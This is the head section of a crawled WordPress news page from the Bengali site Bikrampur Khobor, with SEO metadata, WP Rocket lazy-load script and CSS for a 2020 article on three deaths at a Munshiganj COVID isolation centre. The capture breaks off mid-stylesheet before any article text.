

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bikrampurkhobor.com/%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%B8%E0%A7%80%E0%A6%97%E0%A6%9E%E0%A7%8D%E0%A6%9C%E0%A7%87-%E0%A6%86%E0%A6%87%E0%A6%B8%E0%A7%8B%E0%A6%B2%E0%A7%87%E0%A6%B6%E0%A6%A8-%E0%A6%B8%E0%A7%87%E0%A6%A8/
body_size: 49104
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();
</script>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.bikrampurkhobor.com/xmlrpc.php" />
    <meta property="og:image" content="https://www.bikrampurkhobor.com/wp-content/uploads/social-share-watermark/5464_social-share-watermark.jpg"/><style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.bikrampurkhobor.com/wp-content/uploads/B-Favicon-300x300.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v20.13 (Yoast SEO v20.13) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>মুন্সীগঞ্জে আইসোলেশন সেন্টারে ৩ জনের মৃত্যু | বিক্রমপুর খবর</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Hind%20Siliguri%3A400%2C500%7COpen%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Hind%20Siliguri%3A400%2C500%7COpen%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Hind%20Siliguri%3A400%2C500%7COpen%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700&#038;display=swap" /></noscript>
	<meta name="description" content="বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাদের বিক্রমপুরের সরাসরি সর্বশেষ ব্রেকিং নিউজ প্রদান করব।" />
	<link rel="canonical" href="https://www.bikrampurkhobor.com/মুন্সীগঞ্জে-আইসোলেশন-সেন/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="মুন্সীগঞ্জে আইসোলেশন সেন্টারে ৩ জনের মৃত্যু" />
	<meta property="og:description" content="বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাদের বিক্রমপুরের সরাসরি সর্বশেষ ব্রেকিং নিউজ প্রদান করব।" />
	<meta property="og:url" content="https://www.bikrampurkhobor.com/মুন্সীগঞ্জে-আইসোলেশন-সেন/" />
	<meta property="og:site_name" content="বিক্রমপুর খবর" />
	<meta property="article:publisher" content="https://www.facebook.com/BikrampurKhobor/" />
	<meta property="article:published_time" content="2020-06-03T08:52:26+00:00" />
	<meta property="article:modified_time" content="2020-06-03T08:52:27+00:00" />
	<meta property="og:image" content="https://www.bikrampurkhobor.com/wp-content/uploads/social-share-watermark/5464_social-share-watermark.jpg" />
	<meta property="og:image:width" content="645" />
	<meta property="og:image:height" content="645" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="বিক্রমপুর খবর ডেস্ক" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="বিক্রমপুর খবর ডেস্ক" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%86%e0%a6%87%e0%a6%b8%e0%a7%8b%e0%a6%b2%e0%a7%87%e0%a6%b6%e0%a6%a8-%e0%a6%b8%e0%a7%87%e0%a6%a8/#article","isPartOf":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%86%e0%a6%87%e0%a6%b8%e0%a7%8b%e0%a6%b2%e0%a7%87%e0%a6%b6%e0%a6%a8-%e0%a6%b8%e0%a7%87%e0%a6%a8/"},"author":{"name":"বিক্রমপুর খবর ডেস্ক","@id":"https://www.bikrampurkhobor.com/#/schema/person/5645173f272fc39fc9c48388b12d0445"},"headline":"মুন্সীগঞ্জে আইসোলেশন সেন্টারে ৩ জনের মৃত্যু","datePublished":"2020-06-03T08:52:26+00:00","dateModified":"2020-06-03T08:52:27+00:00","mainEntityOfPage":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%86%e0%a6%87%e0%a6%b8%e0%a7%8b%e0%a6%b2%e0%a7%87%e0%a6%b6%e0%a6%a8-%e0%a6%b8%e0%a7%87%e0%a6%a8/"},"wordCount":0,"commentCount":0,"publisher":{"@id":"https://www.bikrampurkhobor.com/#organization"},"image":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%86%e0%a6%87%e0%a6%b8%e0%a7%8b%e0%a6%b2%e0%a7%87%e0%a6%b6%e0%a6%a8-%e0%a6%b8%e0%a7%87%e0%a6%a8/#primaryimage"},"thumbnailUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/Coronavirus-CDC-645x645-1.jpg","articleSection":["করোনাভাইরাস","মুন্সিগঞ্জ সদর"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%86%e0%a6%87%e0%a6%b8%e0%a7%8b%e0%a6%b2%e0%a7%87%e0%a6%b6%e0%a6%a8-%e0%a6%b8%e0%a7%87%e0%a6%a8/#respond"]}]},{"@type":"WebPage","@id":"https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%86%e0%a6%87%e0%a6%b8%e0%a7%8b%e0%a6%b2%e0%a7%87%e0%a6%b6%e0%a6%a8-%e0%a6%b8%e0%a7%87%e0%a6%a8/","url":"https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%86%e0%a6%87%e0%a6%b8%e0%a7%8b%e0%a6%b2%e0%a7%87%e0%a6%b6%e0%a6%a8-%e0%a6%b8%e0%a7%87%e0%a6%a8/","name":"মুন্সীগঞ্জে আইসোলেশন সেন্টারে ৩ জনের মৃত্যু | বিক্রমপুর খবর","isPartOf":{"@id":"https://www.bikrampurkhobor.com/#website"},"primaryImageOfPage":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%86%e0%a6%87%e0%a6%b8%e0%a7%8b%e0%a6%b2%e0%a7%87%e0%a6%b6%e0%a6%a8-%e0%a6%b8%e0%a7%87%e0%a6%a8/#primaryimage"},"image":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%86%e0%a6%87%e0%a6%b8%e0%a7%8b%e0%a6%b2%e0%a7%87%e0%a6%b6%e0%a6%a8-%e0%a6%b8%e0%a7%87%e0%a6%a8/#primaryimage"},"thumbnailUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/Coronavirus-CDC-645x645-1.jpg","datePublished":"2020-06-03T08:52:26+00:00","dateModified":"2020-06-03T08:52:27+00:00","description":"বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাদের বিক্রমপুরের সরাসরি সর্বশেষ ব্রেকিং নিউজ প্রদান করব।","breadcrumb":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%86%e0%a6%87%e0%a6%b8%e0%a7%8b%e0%a6%b2%e0%a7%87%e0%a6%b6%e0%a6%a8-%e0%a6%b8%e0%a7%87%e0%a6%a8/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%86%e0%a6%87%e0%a6%b8%e0%a7%8b%e0%a6%b2%e0%a7%87%e0%a6%b6%e0%a6%a8-%e0%a6%b8%e0%a7%87%e0%a6%a8/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%86%e0%a6%87%e0%a6%b8%e0%a7%8b%e0%a6%b2%e0%a7%87%e0%a6%b6%e0%a6%a8-%e0%a6%b8%e0%a7%87%e0%a6%a8/#primaryimage","url":"https://www.bikrampurkhobor.com/wp-content/uploads/Coronavirus-CDC-645x645-1.jpg","contentUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/Coronavirus-CDC-645x645-1.jpg","width":645,"height":645,"caption":"মুন্সীগঞ্জে নতুন করে আরও ১৫ জন করোনা শনাক্ত"},{"@type":"BreadcrumbList","@id":"https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%86%e0%a6%87%e0%a6%b8%e0%a7%8b%e0%a6%b2%e0%a7%87%e0%a6%b6%e0%a6%a8-%e0%a6%b8%e0%a7%87%e0%a6%a8/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bikrampurkhobor.com/"},{"@type":"ListItem","position":2,"name":"মুন্সীগঞ্জে আইসোলেশন সেন্টারে ৩ জনের মৃত্যু"}]},{"@type":"WebSite","@id":"https://www.bikrampurkhobor.com/#website","url":"https://www.bikrampurkhobor.com/","name":"বিক্রমপুর খবর","description":"আমাদের বিক্রমপুর, আমাদের খবর","publisher":{"@id":"https://www.bikrampurkhobor.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bikrampurkhobor.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.bikrampurkhobor.com/#organization","name":"Bikrampur Khobor","url":"https://www.bikrampurkhobor.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bikrampurkhobor.com/#/schema/logo/image/","url":"https://www.bikrampurkhobor.com/wp-content/uploads/header.png","contentUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/header.png","width":500,"height":337,"caption":"Bikrampur Khobor"},"image":{"@id":"https://www.bikrampurkhobor.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BikrampurKhobor/","https://www.instagram.com/BikrampurKhobor/","https://www.youtube.com/BikrampurKhobor/"]},{"@type":"Person","@id":"https://www.bikrampurkhobor.com/#/schema/person/5645173f272fc39fc9c48388b12d0445","name":"বিক্রমপুর খবর ডেস্ক","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bikrampurkhobor.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&d=mm&r=g","caption":"বিক্রমপুর খবর ডেস্ক"},"url":"https://www.bikrampurkhobor.com/author/nasiruddin/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="বিক্রমপুর খবর &raquo; Feed" href="https://www.bikrampurkhobor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="বিক্রমপুর খবর &raquo; Comments Feed" href="https://www.bikrampurkhobor.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="বিক্রমপুর খবর &raquo; মুন্সীগঞ্জে আইসোলেশন সেন্টারে ৩ জনের মৃত্যু Comments Feed" href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%86%e0%a6%87%e0%a6%b8%e0%a7%8b%e0%a6%b2%e0%a7%87%e0%a6%b6%e0%a6%a8-%e0%a6%b8%e0%a7%87%e0%a6%a8/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link data-minify="1" rel='stylesheet' id='wp-block-library-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/css/dist/block-library/style.css?ver=1762430145' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) 